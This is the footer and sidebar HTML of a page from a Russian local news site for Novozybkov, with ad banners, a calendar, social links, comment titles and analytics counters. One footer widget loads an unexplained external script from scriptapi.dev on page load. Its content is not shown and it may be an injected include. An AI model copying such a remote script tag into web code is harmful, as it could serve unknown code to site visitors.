			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td id="today"><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49938">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49920">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вероника</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49919">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Водитель</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/#comment-49912">Четыре дорожных аварии за двое суток произошли в Новозыбкове</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"d343696974"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>